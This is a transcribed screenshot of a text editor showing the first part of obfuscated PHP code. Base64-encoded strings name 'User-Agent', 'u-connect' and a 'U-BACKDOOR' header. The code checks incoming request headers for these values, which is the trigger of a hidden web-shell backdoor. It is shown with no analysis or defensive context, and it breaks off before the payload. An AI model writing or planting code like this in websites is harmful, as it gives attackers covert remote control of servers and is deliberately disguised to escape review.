 Output
1 <?php $vqmxurke_4340fd73e75df7a9d9e45902a59ba3a4 =
getallheaders();
2 if (
3 substr(
4 $vqmxurke_4340fd73e75df7a9d9e45902a59ba3a4[
5 base64_decode("VXNlci1BZ2VudA==")
6 ],
7 3,
8 9
9 ) == base64_decode("dS1jb25uZWN0") &&
10 strlen(
11 $vqmxurke_4340fd73e75df7a9d9e45902a59ba3a4[
12 base64_decode("VXNlci1BZ2VudA==")
13 ]
14 ) == 15
15 ) {
16 if (
17 isset(
18 $vqmxurke_4340fd73e75df7a9d9e45902a59ba3a4[
19 base64_decode("VS1CQUNLRE9PUg==")
20 ]
21 ) &&
22 strlen(
23 $vqmxurke_4340fd73e75df7a9d9e45902a59ba3a4[
24 base64_decode("VS1CQUNLRE9PUg==")
Ln: 46 Col: 0 size: 1.25 KB T T